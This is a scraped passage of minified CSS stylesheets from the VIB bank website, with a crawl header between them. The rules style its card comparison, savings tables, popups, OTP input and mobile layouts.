.vib-v2-input-search-doitac::before{content:"";background:#e4e4e4;position:absolute;left:0;top:10px;height:40px;width:1px}.vib-v2-list-card-header-mobile,.vib-v2-search-promotion .input_search_doitac{height:60px}.input_search_doitac:focus{outline:0}.vib-v2-list-slide-showroom .bx-wrapper{margin:0!important}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{padding-right:80px}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right;margin-left:-10px;padding-right:15px}.vib-v2-detail-upl .vib-v2-colum-table-deposit{width:25%}.vib-v2-slider-mobile-table,.vib-v2-slider-table-expression{display:table;width:100%}.vib-v2-colum-table-deposit{display:table-cell}.vib-v2-fix-row1-table{float:left;width:8%;line-height:60px;padding-left:30px;font-size:16px}.vib-v2-right-slider-table{width:88%;float:right}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:16%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:84%}.vib-v2-list-slide-showroom{position:relative;margin:30px -15px 0}.vib-v2-button-txt-car a.link{line-height:49px!important;float:left}.vib-v2-button-txt-car a.vib-v2-btn-dk01{float:right;color:#000}.vib-v2-title-selectbox{float:right;width:300px}.vib-v2-title-showroom h2{font-size:36px;font-weight:400;line-height:36px;margin:0}.vib-v2-line-txt-car .vib-v2-form-body-input-group-left{width:calc(50% - 14px);margin-right:16px}.vib-v2-right-txt-car h2{margin:0;font-size:26px;font-weight:400;line-height:26px}.vib-v2-right-txt-car{width:40%;float:right}.vib-v2-box-vehicles-car{padding:20px;min-height:306px;width:25%;float:left}.vib-v2-list-vehicles-car{margin-top:40px;margin-bottom:40px}.vib-v2-list-brand-car{margin-top:40px;margin-bottom:60px}.vib-v2-box-brand-car{width:175px;height:175px;margin-bottom:15px;margin-left:15px}.vib-v2-box-banner-thank:first-child,.vib-v2-box-brand-car:nth-child(5n+1),.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form:first-child{margin-left:0}.vib-v2-box-brand-car h4{margin-top:30px}.vib-v2-btn-dk-account-current{line-height:45px;display:inline-block}.vib-v2-form-box-head-bg-white .vib-v2-title-form-digigtal-bank .vib-v2-form-box-head-title{color:#fff}.vib-v2-title-form-digigtal-bank p{position:absolute;top:140px;left:50px;color:#fff;font-size:16px;font-weight:300}.vib-v2-box-slider-expression{display:table-cell;vertical-align:top}.vib-v2-left-box-table-expression{width:22%;float:left;border-left:1px solid #d7d7d7;border-radius:5px 0 0 5px}.vib-v2-right-box-table-expression{width:78%;float:left;border-radius:0 5px 5px 0;overflow:hidden;border-right:1px solid #d7d7d7}#saving-table-flexi .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,#saving-table-flexi .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression,#saving-table-term .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,#saving-table-term .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{height:78px}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{border-radius:5px 0 0}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression{text-align:right;padding-right:80px}.vib-v2-line-box-table-expression:last-child{border-radius:0 0 0 5px}.vib-v2-right-box-table-expression .vib-v2-line-box-table-expression:last-child{border-radius:0 0 5px}.vib-table-condition-left{width:35%;float:left}.vib-table-condition-right{width:65%;float:left}.vib-v2-body-benefit-auto-table{border-radius:0 0 5px 5px;border:1px solid #d7d7d7;border-top:none}.vib-v2-header-table-interst-rate,.vib-v2-popup-box-services{border-top:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table{border-bottom:1px solid #d7d7d7}.vib-v2-line-benefit-auto-table:last-child{border-bottom:none}.vib-v2-header-benefit-auto-table,.vib-v2-line-benefit-auto-table,.vib-v2-list-box-chose-account-payment,.vib-v2-list-chose-card-account-tk,.vib-v2-slider-compare{display:flex}.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{width:35%;padding-left:20px}.vib-v2-row-table-benefit3{padding-right:30px}.vib-v2-row-table-benefit1{width:30%;padding-left:20px;color:#6b6b6b}.vib-v2-body-table-interest-rate{background:#e4e4e4;padding-top:40px;padding-bottom:50px}.vib-v2-content-box-popup ul{margin:0;padding:0}.vib-v2-content-box-popup li{float:left;list-style:none;width:16.66%;text-align:center;position:relative;font-size:16px}.vib-v2-content-box-popup li a:hover{color:#1b1b1b;height:60px;background-image:linear-gradient(rgba(0,0,0,0) 40%,rgba(0,0,0,.06));border-bottom:5px solid #fdb913}.vib-v2-content-box-popup li.active a:hover{height:60px;background-image:none;border-bottom:none}.vib-v2-content-box-popup li.link_compare_pc::before{height:60px;top:0;content:"";display:block;width:1px;background:#d7d7d7;position:absolute;left:0}.vib-v2-content-box-popup li.active a{background:#0066b3;border-radius:5px;color:#fff;font-size:16.5px;font-weight:600;position:relative;z-index:8;margin-right:-1px}.vib-v2-content-box-popup li:nth-child(4).active a{font-size:16px}.vib-v2-content-box-popup li.active:after{content:"";display:block;border-left:15px solid transparent;border-right:15px solid transparent;border-top:16px solid #0066b3;width:0;height:0;position:absolute;bottom:-15px;left:50%;margin-left:-15px}.vib-v2-check-box-mobile .magic-checkbox+label{padding-left:0}.vib-v2-img-compare-card{padding-top:50px}.vib-v2-box-img-body-find-card .bx-pager{display:block!important;top:-85px;padding:0;width:auto;margin-left:48%}.vib-v2-box-deposit-tool-calculation{border-radius:5px;border:1px solid #d7d7d7}.banner_color_black .vib-v2-text-banner-top .vib-v2-fz-title-banner,.vib-txt-search-card-header a:hover{color:#1b1b1b}.vib-v2-box-wrapper-step5-thanks{max-width:1000px;width:100%;margin:0 auto 20px}.vib-v2-box-wrapper-step5-thanks02{max-width:1000px;width:100%;margin:0 auto}.vib-v2-btn-download-app,.vib-v2-copright_form{margin-top:20px}.vib-v2-box-wrapper-step5-thanks .vib-v2-form-box{padding:60px}.vib-v2-img-box-step5-thanks{width:auto;max-width:30%;float:left}.vib-v2-text-box-step5-thanks{width:70%;padding-left:40px;float:left}.vib-v2-txt-about-friend{padding-left:40px;text-align:left;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-about-friend{height:489px;width:100%;background-size:cover;margin-top:50px;border-radius:5px}.vib-v2-section-download-app{padding-top:60px}.vib-v2-txt-download-app h3{font-size:26px;font-weight:300}.vib-v2-txt-download-app p{font-size:16px;margin:0}.vib-v2-txt-download-app{border:1px solid #d7d7d7;border-left:none;border-radius:0 5px 5px 0;padding-left:40px;padding-right:30px}.vib-v2-info-other{padding-bottom:0;padding-top:50px}.vib-v2-info-other .vib-v2-wrapper_new{background-color:#f6f6f6;background-position:right bottom;background-size:cover;border-radius:5px;padding:30px}.vib-v2-card-fix-top .box-card-header-credit-other,.vib-v2-card-fix-top .vib-v2-box-card-header-credit{padding-top:0;height:71px}.vib-v2-list-card-other-information{width:55%}.vib-v2-text-banner-top .vib-v2-fz-title-banner{line-height:34px}.vib-txt-search-card-header a{cursor:text;white-space:nowrap}.vib-v2-dropdown-credit .vib-v2-box-card-header-credit{margin-bottom:15px;width:160px}.box-card-header-credit-other img{width:50px}.vib-v2-card-fix-top .box-card-header-credit-other img{width:40px}.box-card-header-credit-other p{margin-bottom:0;line-height:18px;min-height:46px;font-weight:600}.box-card-header-credit-other{text-align:center;width:140px;position:relative;float:left;height:105px;padding-top:10px;cursor:pointer}.box-card-header-credit-other .vib-v2-box-card-header-credit:hover p{color:#f7941d}.vib-v2-dropdown-credit{position:absolute;top:105px;width:362px;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.0980392156862745);border:1px solid #d7d7d7;padding:15px 15px 0;z-index:5;right:-1px;display:none}.vib-v2-box-card-header-credit.active .credit_img_act{display:inline-block;height:60px;margin-top:-8px}.box-card-header-credit-other .vib-v2-box-card-header-credit.active .credit_img_act{height:50px;margin-top:0}.vib-txt-search-card-header{float:left;font-size:16px;line-height:45px;width:calc(100% - 192px);text-align:left}.vib-v2-title-credit{float:left;font-size:36px;font-weight:400;line-height:36px}.vib-v2-card-fix-top .vib-v2-box-card-header-credit p,.vib-v2-section-tab-all-banca .vib-v2-list-card-header-mobile{margin-top:0}.vib-v2-box-card-header-credit{min-width:auto!important;width:auto!important;float:left!important;height:60px!important;position:relative!important;padding:0 20px!important;line-height:60px}.vib-v2-box-card-header-credit:first-child{padding-left:0!important}.vib-v2-card-fix-top .vib-v2-box-card-header-credit.active .credit_img_act{height:50px;margin-top:-10px}.vib-v2-card-fix-top .vib-v2-box-card-header-credit img,.vib-v2-card-fix-top .vib-v2-header-compare img{height:40px}.vib-v2-card-fix-top .vib-v2-dropdown-credit{top:71px}.vib-v2-card-fix-top .vib-v2-list-card-header-mobile{height:85px}.vib-v2-card-fix-top .vib-v2-line-header-credit::before{margin-top:10px}.vib-v2-box-card-header-credit:hover:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;height:60px}.vib-v2-box-card-header-credit.active:before,.vib-v2-box-card-header-credit.active:hover:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;height:60px;border-bottom:3px solid #fdb913}.vib-v2-box-card-header-credit:first-child.active:before,.vib-v2-box-card-header-credit:first-child:hover:before,.vib-v2-dropdown-credit .vib-v2-box-card-header-credit:hover:before{left:0}.vib-v2-box-chose-card-form:hover{background:#f3f3f3}.vib-v2-banner-form-thank{display:flex;height:380px}.img-box-thank{max-width:100%}.vib-v2-box-banner-thank{margin-left:20px}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form{margin:0 0 0 20px;min-height:250px;position:relative;padding:20px;max-width:241px}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active{border:1px solid #0066b3}.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active::after{content:"";display:block;position:absolute;bottom:10px;background:url(/static/theme/vs2018/images/check_form.png) no-repeat;width:20px;height:20px;left:50%;margin-left:-16px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form h4{font-size:16px;text-align:center}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form p{font-size:14px}.vib-v2-box-chose-account-payment{width:49%}.vib-v2-box-chose-account-payment:last-child{margin-left:2%}.vib-v2-bg-gadient-form-header{background:url(/static/theme/vs2018/images/bg_form_account_payment_gadient.png) top left/100% no-repeat;height:227px;position:relative;vertical-align:middle}.vib-v2-text-banner{top:150px;max-width:60%}.vib-v2-back-tieu-chi-the{left:370px;top:112px}.img_card_effect{width:189px;margin:0 auto}.img_card_effect:hover .vib-v2-news-best{top:70px;transition:.3s}.img_card_effect .ui-card:hover .img-card1,.img_card_effect .ui-card:hover .img-card2,.img_card_effect .ui-card:hover .img-card3{-webkit-transform:translateY(-20px);transform:translateY(-20px);box-shadow:none}.card_hover .ui-card .bg-card:before,.img_card_effect .ui-card:hover .bg-card:before{box-shadow:0 15px 15px 0 rgba(0,0,0,.4);-webkit-transform:translateY(-20px);transform:translateY(-20px)}.card_hover .vib-v2-news-best{top:70px}.card_hover .img-card1{transform:translateY(-20px)}.vib-v2-header-find-card{padding:50px 0 30px}.box-card-all-row2 .box-card-row2:first-child{width:143px;margin-left:60px}.box-card-all-row2 .box-card-row2:nth-child(2){width:167px;margin-left:60px}.box-card-all-row2 .box-card-row2:nth-child(3){width:148px;margin-left:60px}.vib-v2-header-compare-card{padding:0}.vib-v2-body-compare-card{padding:0;font-size:16px}.vib-v2-box-compare-content{font-size:16px;padding-right:30px;padding-left:30px;border-right:1px dotted #e4e4e4;padding-bottom:19px}.vib-v2-find-card-content{background:url(/static/theme/vs2018/images/bg_search_card.png)}.vib-v2-find-card-footer{background-color:#f5f5f7;color:#000}.vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content:nth-child(2){border-right:none!important}.vib-v2-box-compare-content:first-child,.vib-v2-box-compare-content:nth-child(2){border-right:1px dotted #e4e4e4!important}.vib-v2-time-step-flow{position:absolute;bottom:30px;left:20px;color:#666}.img-content-flow{float:left;width:160px}.img-content-flow img{height:140px}.txt-cotnent-flow{float:left;width:790px;text-align:left;font-size:26px;padding-left:20px;padding-top:10px}.vib-v2-content-body-step-flow{margin:100px auto 0;width:950px}.vib-v2-header-step-flow{height:170px}.vib-v2-body-step-flow{background:#e4e4e4;border-radius:5px;position:absolute;top:170px;width:100%;left:0;height:360px}.vib-v2-box-step-flow{display:inline-block;width:230px}.vib-v2-list-step-flow{height:530px}.vib-v2-banner-theodoi .vib-v2-link-header{top:31px;z-index:3}.vib-v2-banner-theodoi{height:560px!important}.vib-v2-so-sanh-the{position:absolute;left:0;top:190px;bottom:auto}.vib-v2-text-box-step5-thanks h4{font-size:26px;margin-top:0;margin-bottom:15px}.vib-v2-img-card-form-debit{width:205px;float:left}.vib-v2-txt-card-form-debit{float:right;width:690px}.vib-v2-form-box-border{border:1px solid #d7d7d7;border-radius:5px;width:100%;max-width:1024px;margin:0 auto}.vib-v2-popup-box-services{width:33.33%;text-align:center;border-left:1px solid #d7d7d7;min-height:226px;display:table-cell;padding:40px 30px}.vib-v2-popup-box-services:first-child{border-left:0}.vib-v2-popup-list-box-services{display:table;margin-top:15px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services .vib-v2-popup-box-services,#quan-ly-the-voi-ung-dung-myvib-b .vib-v2-popup-list-box-services .vib-v2-popup-box-services{display:block;float:left}.vib-v2-popup-list-box-services::after{content:"";clear:both;display:block}.vib-v2-news-home h1 a,.vib-v2-news-home h2 a,.vib-v2-news-home h3 a{font-size:16px;font-weight:600;color:#0066b3;text-decoration:underline;margin-left:20px;vertical-align:top}.vib-v2-link-header li a:hover,.vib-v2-news-home h1 a:hover,.vib-v2-news-home h2 a:hover,.vib-v2-news-home h3 a:hover{color:#fdb913}.list-menu-footer{padding-top:50px;display:flex}.list-menu-footer .box_menu_footer a:not([href]):hover{color:#000!important}.box_menu_footer{margin-left:45px}.txt_benefit_card h4{font-size:24px;font-weight:400;margin-bottom:5px}.vib-v2-link-header li,.vib-v2-link-header li a{color:#fff;font-size:15px}.vib-v2-content-detail_credit .txt_benefit_card h4{font-size:24px;font-weight:300}.vib-v2-box-txt-card-detail{float:left;width:50%;margin-bottom:40px;padding-right:20px}.vib-v2-box-txt-card-detail:last-child{padding-right:0}.vib-left-content-detail{float:left;padding-top:35px;padding-right:30px;max-width:35%;position:absolute;bottom:-80px}.vib-v2-detail-debit .vib-left-content-detail{bottom:initial}.vib-right-content-deatil{float:left;padding-top:35px;padding-left:40px;border-left:1px solid #d7d7d7;margin-left:35%;width:65%}.vib-v2-link-header{position:absolute;top:-48px;left:30px;color:#fff;font-size:16px}.vib-v2-link-header li{list-style:none;display:inline-block;padding-right:5px}.vib-v2-text-banner-top{position:relative;top:50%;transform:translateY(-50%);max-width:712px}.banner_MGM .vib-v2-banner-debit{height:600px}.vib-v2-banner-debit{height:400px;background-size:cover;background-position:bottom center;position:relative}.vib-v2-banner-debit .vib-v2-text-banner-top{top:145px;transform:initial}a.vib-v2-box-services-card{max-width:362px}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/style_all_old_2.css?v=1
body_size: 45879
content:
@media only screen and (max-width:1000px) and (min-width:768px){.box-card-row1{position:relative}}@media only screen and (max-width:1000px){.vib-v2-content-box-popup li.active a::before,.vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;z-index:55;width:27px}#compare-box-use .vib-v2-header-slider-clone{height:110px}.vib-v2-box-card-header-credit a{height:auto;position:relative;top:0;line-height:normal;display:block}.vib-v2-header-gadient{height:70px;height:var(--header-heigth-tablet)}.exit_result-atm,.share_facebook,.share_google{width:20px;height:20px}.vib-v2-banner-form-thank,.vib-v2-box-wrapper-step5-thanks02,.vib-v2-breachcrum,.vib-v2-note-table-expression{padding:0 20px}.link-card-detail,.vib-v2-header-compare p,.vib-v2-title-detail-mortgage{margin-top:10px}.vib-v2-body-deposit,.vib-v2-content-detail-card,.vib-v2-list-vehicles-car,.vib-v2-note-footer-condition,.vib-v2-right-body-world-detail,.vib-v2-section-find-car,.vib-v2-vehicles-car{margin-top:40px}#searchResult,.body-header-popup img,.btn-header-popup .link-card-detail,.exit_result-atm img,.img-bg-body-header,.vib-v2-all-card-home .bx-controls-direction a.disabled,.vib-v2-footer-compare-card .bx-controls,.vib-v2-footer-compare-card .bx-viewport .bx-wrapper .bx-controls,.vib-v2-header-scroll .vib-v2-scrollbar-header,.vib-v2-hidden-people-about-box .vib-v2-form-body-input-group,.vib-v2-hidden-people-about-box.active h4,.vib-v2-line-box-table-expression .disabled-rate .number_rate_hover::after,.vib-v2-link-services-card,.vib-v2-more-promotion-new,.vib-v2-right-txt-them p,.vib-v2-text-mgm h3 p br,.vib-v2-text-service-digital,.vib-v2-txt-box-compare-popup{display:none}.vib-v2-btn-banner a.vib-v2-btn-dk01,.vib-v2-btn-banner-top a.vib-v2-btn-dk01,.vib-v2-img-footer-compare img,.vib-v2-img_box_card_no_thing img,.vib-v2-popup-have-account-form .vib-v2-btn-have-account a.vib-v2-btn-dk01{margin:0 auto}.vib-v2-body-detail-mortgage,.vib-v2-body-table-interest-rate,.vib-v2-box-chose-account-payment:last-child,.vib-v2-content-loan-upl-detail,.vib-v2-copright_form,.vib-v2-link-footer-compare,.vib-v2-section-tab-all-promotion,.vib-v2-title-selectbox{margin-top:20px}.vib-v2-body-box-banca,.vib-v2-brand-car,.vib-v2-btn-download-app,.vib-v2-link_box_card_no_thing,.vib-v2-list-step-flow{margin-top:30px}#popup-loan-detail .vib-v2-header-box-table .bx-has-controls-direction,#vib-v2-tool-table-deposit .vib-v2-header-box-table .bx-has-controls-direction,.act_footer_link ul,.active .exit_result-atm img,.show_mobile,.vib-v2-content-search-promotion.active .vib-v2-select-search-doitac,.vib-v2-header-table-interst-rate-hover .vib-v2-header-box-table .bx-has-controls-direction,.vib-v2-header-table-interst-rate-hover .vib-v2-right-box-table-expression .bx-has-controls-direction,.vib-v2-hidden-people-about-box.active .vib-v2-form-body-input-group,.vib-v2-line-box-table-expression .vib-v2-hover-rate.active a.btn_rate_hover,.vib-v2-result-atm.active .vib-v2-content-result-atm,.vib-v2-section-banner-home .bx-pager,.vib-v2-section-promotion-detail .vib-v2-back-brand-car{display:block}.exit_result-atm{display:block;background:url(/wps/wcm/connect/889e843a-9e68-4e3a-85d4-9b959a7fe62d/scoll_top.png?MOD=AJPERES) 0 0/100% no-repeat}.active .exit_result-atm,.vib-v2-right-slider-table .bx-wrapper .bx-viewport,.vib-v2-title-mobile-compare .bx-wrapper .bx-viewport{background:0 0}.vib-v2-content-promotion-detail{margin-top:30px;position:relative}.logo-scroll .box_logo_vib{transform:scale(.8)}.logo-scroll .symbol_logo_vib{top:5px}.vib-v2-list-box-mobile .vib-v2-img-world-box{width:120px;height:70px;display:table-cell;vertical-align:top}.link-detail-result-register,.vib-v2-list-box-mobile .vib-v2-title-news,.vib-v2-path-place-box p{text-align:left}.news-myvib .bx-wrapper,.vib-v2-box-compare-content p,.vib-v2-list-box-mobile .vib-v2-txt-promotion,.vib-v2-news-home .bx-wrapper,.vib-v2-right-txt-news-home a:first-child,.vib-v2-section-tab-all-about,.vib-v2-section-tab-all-banca,.vib-v2-section-tab-all-banca .vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile{margin-top:0}.vib-v2-list-box-mobile .vib-v2-box-txt-world-new{display:table-cell;vertical-align:top;padding-left:20px;padding-right:0}.vib-v2-list-box-mobile .vib-v2-world-box,.vib-v2-section-txt-dktg{border-bottom:1px solid #d7d7d7;padding-bottom:40px}.vib-v2-list-box-mobile .vib-v2-content_world-box{display:table;box-shadow:none}.vib-v2-content_world-box::after{display:block;clear:both;content:""}.vib-v2-table-column-left{font-size:20px}.link-detail-result-register a.link,.vib-v2-box-tieu-chi-the p,.vib-v2-desc-fow,.vib-v2-line-benefit-auto-table a.link,.vib-v2-right-txt-car a.link,.vib-v2-section-promotion-detail .vib-v2-table-column-left,.vib-v2-section-txt-dktg p,.vib-v2-text-mgm p,.vib-v2-title-compare-card span,.vib-v2-txt-about-friend p,a.link{font-size:16px}.breadcumb li,.breadcumb li a,.vib-v2-breachcrum li,.vib-v2-breachcrum li a{font-size:12px;color:#0066b3}.vib-v2-title_left_detail{font-size:26px;float:none}.vib-txt-search-card-header,.vib-v2-atm-branch,.vib-v2-body-compare-card,.vib-v2-content-box-promotion,.vib-v2-header-compare-card,.vib-v2-header-world-detail,.vib-v2-line-benefit-auto-table,.vib-v2-line-box-table-deposit,.vib-v2-list-chose-card-account-tk,.vib-v2-list-slide-showroom .bx-controls-direction,.vib-v2-selectbox-list-header,.vib-v2-slider-leader-detail{position:relative}.vib-v2-social_right_detail{float:none;position:absolute;top:-60px;right:0}.vib-v2-price-result-calc{margin-top:40px;font-size:20px}.btn-result-register{text-align:left;margin-top:40px}.vib-v2-exit-result-calculation .icon-popup-exit{margin-right:0}.vib-v2-title-result-calc{font-size:18px}.vib-v2-btn-dk-congcu a.vib-v2-btn-dk02{max-width:800px}.vib-v2-result-calculation{border-radius:5px;overflow:hidden;margin-bottom:60px}#popup-chonthemthe .modal-dialog,.vib-v2-box-benefit-card:last-child,.vib-v2-line-box-deposit:last-child,.vib-v2-link-header ul,.vib-v2-list-benefit-card,.vib-v2-text-ad-detail p:last-child{margin-bottom:0}.vib-v2-body-detail-upl-detail,.vib-v2-list-project,.vib-v2-table-content-condition h4{margin:0 -20px}.breadcumb li{list-style:none;display:inline-block;margin-right:5px}.vib-v2-line-box-table-expression .number_rate_hover::after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-line-box-table-expression{position:relative;line-height:normal;display:flex;justify-content:center;align-content:center;flex-direction:column}.vib-v2-line-box-table-expression .vib-v2-hover-rate{transition:.5s;position:absolute;right:0}.vib-v2-line-box-table-expression .vib-v2-hover-rate.active{right:80px;background:#1b1b1b}.vib-v2-body-popup-atm .magic-checkbox+label,.vib-v2-body-popup-atm .magic-radio+label,.vib-v2-line-box-table-expression .vib-v2-hover-rate.active span{color:#fff}.vib-v2-breachcrum li{list-style:none;display:inline-block}.vib-v2-digital-myvib-interest-item-icon img,.vib-v2-img-box-compare-popup img{height:50px}#popup-show-video iframe{margin-top:90px}body.active{overflow:hidden;height:100vh}.vib-v2-box-card-header-credit.active .credit_img_act{display:inline-block;float:left;height:30px}.vib-v2-popup-noti-error{text-align:center;padding:60px 20px}.body-header-popup .vib-v2-popup-icon img,.vib-btn-otp a.vib-v2-btn-dk01{display:inline-block}.vib-v2-result-atm{position:fixed;bottom:0;width:100%;z-index:1002}.vib-v2-map-atm,.vib-v2-search-atm{width:100%!important}.vib-v2-path-place-box{margin-left:40px;margin-top:10px}.vib-v2-result-atm.active .vib-v2-header-mobile-result-atm{background:#e4e4e4;color:#1e1e1e}.vib-v2-content-result-atm{display:none;height:60vh;background:#fff}.vib-v2-search-atm{position:relative;z-index:1002}.vib-v2-box-place-atm{padding:30px 20px 20px}.vib-v2-body-popup-atm .magic-checkbox:checked+label:before{background-color:#fc3}.vib-v2-body-popup-atm .magic-checkbox+label:after{border-color:#000}#card-compare-slider .vib-v2-box-compare-content{width:50%;display:inline-block;vertical-align:top}#card-compare-slider .vib-v2-slider-compare{white-space:nowrap;position:relative}#card-compare-slider .vib-v2-body-compare-card::before,#card-compare-slider .vib-v2-header-compare-card::before{content:"";display:block;height:100%;width:1px;position:absolute;left:50%;top:0;background:#e4e4e4}#card-compare-slider .vib-v2-box-compare-content p{margin-top:0;white-space:normal}#card-compare-slider .vib-v2-box-compare-content p a{margin-top:10px;display:inline-block}.vib-v2-service-card-digital a.vib-v2-box-services-card .vib-v2-link-services-card{opacity:0}.vib-v2-box-banner-thank{width:100%;max-width:274px;margin:0 auto}.vib-v2-btn-search-auto-doitac{position:absolute;bottom:0;width:100%;left:0;border-top:1px solid #d7d7d7;text-align:right;background:#fff}.vib-v2-btn-search-auto-doitac a.vib-v2-btn-dk01{margin:30px 20px 30px 0;display:inline-block}.vib-v2-droplist-filter{position:fixed;background:#fff;z-index:1002;width:100%;left:0;top:0;height:100vh;display:none;padding:30px 20px}.vib-v2-title-popup-search{font-size:26px;color:#1b1b1b;margin:40px 0 0;font-weight:400;padding-bottom:40px}.vib-v2-box-filter-auto,.vib-v2-leader-detail,.vib-v2-selecbox-title,.vib-v2-title-selectbox-classify{margin-bottom:40px}.vib-v2-header-promotion-detail .vib-v2-row2-txt-doitac{padding-left:20px}.vib-v2-row2-txt-doitac{padding:20px}.vib-v2-row1-logo-doitac{width:120px;font-size:16px;padding:5px}.vib-v2-row1-logo-doitac span{display:block;margin-bottom:5px}.vib-v2-box-about-friend{height:640px}.iconX2 img,.vib-v2-banner-line-showroom-location-table img{max-width:100%}.vib-v2-title-list h3 p{margin-top:20px;line-height:normal}.vib-v2-img-card-fow,.vib-v2-showroom .vib-v2-selecbox-title{margin-bottom:20px}.vib-v2-line-radiobox-deposit{margin-top:-20px}.vib-v2-img-card-detail{max-width:187px}.vib-v2-btn-card-detail{float:left;width:auto}.vib-v2-img-card-detail img{max-height:100px}#vib-v2-slider-promotion,.vib-v2-box-content-support .btn-support-dk-ngay a,.vib-v2-btn-have-account a.vib-v2-btn-dk01{margin:0}.vib-v2-btn-form-shareFB a.vib-v2-btn-dk01{margin:20px auto!important;max-width:200px}.vib-v2-box-compare-popup,.vib-v2-leader-detail .vib-v2-txt-manager{width:auto}.vib-v2-content-chon-the{margin-top:60px;padding-bottom:74px}.vib-v2-compare-footer{height:74px;background:#1b1b1b;padding:10px 20px;border:none}.vib-v2-btn-compare-poup{padding-top:4px}.vib-v2-content-chon-the h3{margin:0;font-size:26px;line-height:26px;text-align:left;padding:0 20px}.vib-v2-list-card-chon-them{background:#fff;padding:0 20px;margin-top:40px}.vib-v2-box-card-chon-them{width:100%;border:1px solid #d7d7d7;padding:10px;margin:0 0 20px;min-height:auto}.vib-btn-otp,.vib-v2-list-box-tieu-chi-the{padding-top:40px}.vib-v2-right-txt-them h4{font-size:18px;margin:0;line-height:42px}.vib-v2-left-img-them{position:absolute;left:10px;width:68px}.vib-v2-right-txt-them{float:none;margin-left:88px;min-height:42px;padding-left:0}.vib-v2-box-card-chon-them.active:after{top:20px;width:20px;height:20px}.vib-v2-step5-thanks-debit{margin-bottom:60px}.select_ocb .bootstrap-select.btn-group .dropdown-menu{width:100%}#popUpOTP,#popup-OTP,#popup-chonthemthe,#popup-dathencuocgoi{padding:0!important}.modal-dialog{margin:0;border-radius:0}.modal-content{height:100vh;border-radius:0;overflow-y:auto}#popup-dathencuocgoi .vib-v2-form-box-head,.vib-v2-content-detail-deposit{background:#fff}#popup-dathencuocgoi .vib-v2-form-box-head-title{color:#1b1b1b;padding:0 20px;top:80px;margin-top:60px;font-size:36px}.scrolled .vib-v2-header-gadient{height:55px;background:#314251}.vib-v2-active-step{margin-top:0;vertical-align:bottom}.step_saving .vib-v2-active-step{margin-right:1px}.vib-v2-otp-input input{width:46px;height:46px;margin-left:0;margin-right:5px;font-size:16px}.vib-v2-popup-form-otp h2{font-size:24px;padding-bottom:30px;margin-bottom:30px;line-height:normal}.vib-v2-box-txt-card-detail,.vib-v2-list-banca-content .vib-v2-box-banca-content,.vib-v2-otp-input,a.send-again-otp{margin-bottom:30px}.vib-btn-otp{position:absolute;bottom:0;width:100%;border-top:1px solid #d7d7d7;text-align:right;margin:0 -20px;padding-right:20px;padding-bottom:150px}.vib-v2-popup-form-otp{padding:60px 20px 20px}.vib-v2-popup-form-otp p{font-size:16px;line-height:normal;margin-bottom:30px}.vib-v2-text-question-form{font-size:26px;font-weight:400;margin-bottom:40px;margin-top:60px}.vib-v2-error-compare-card{bottom:-58px;right:0;left:auto;z-index:55}.vib-v2-error-compare-card::before{left:auto;right:20px}.vib-v2-box-tieu-chi-the-content{height:auto;padding-bottom:40px;margin-top:60px}.vib-v2-text-banner .vib-v2-fz-title-product{line-height:25px}.vib-v2-bgW-colorB .vib-v2-fz-title-banner,.vib-v2-bgW-colorB .vib-v2-title-banner{color:#1b1b1b;font-weight:400;line-height:30px}.vib-v2-bgB-colorW .vib-v2-fz-title-banner,.vib-v2-bgB-colorW .vib-v2-title-banner{color:#fff;font-weight:400;line-height:30px}.vib-v2-box-digital-myvib-certified{padding-bottom:60px;margin-bottom:0}.img_benefit_card img{height:40px}.vib-v2-box-services-card img.bg_img_box_services,.vib-v2-section-banner-home .swiper-slide{height:auto}#digital-landing-send-sms{border-radius:5px!important}.vib-v2-detail-car,.vib-v2-info-other h3,.vib-v2-section-header_new02 .vib-v2-logoVIB{padding-top:0}.vib-v2-slider-img-car .bx-wrapper .bx-pager{padding:10px 0 0}.vib-v2-img-box-community img{height:90px}.vib-v2-link-more-promotion{margin-top:15px}.vib-v2-content-box-promotion .input_search_doitac{display:block;border:none;background:0 0;width:100%;padding:20px 67px 20px 20px;height:60px;outline:0}.vib-v2-content-search-promotion .vib-v2-button-search-doitac{float:none;position:absolute;top:0;right:0;width:60px;left:auto;border:none;border-radius:0 5px 5px 0}.vib-v2-content-box-promotion .vib-v2-input-search-doitac{position:relative;background:#fff;margin:0;border-radius:5px}.vib-v2-content-search-promotion .vib-v2-select-search-doitac{display:none;margin-top:10px}.vib-v2-content-box-promotion .vib-v2-button-search-doitac a{border-radius:0 5px 5px 0;height:60px;width:60px;margin:0;display:block;line-height:60px}.vib-v2-search-promotion{background:#1b1b1b;margin-top:1px}.vib-v2-box-search-promotion{padding:20px 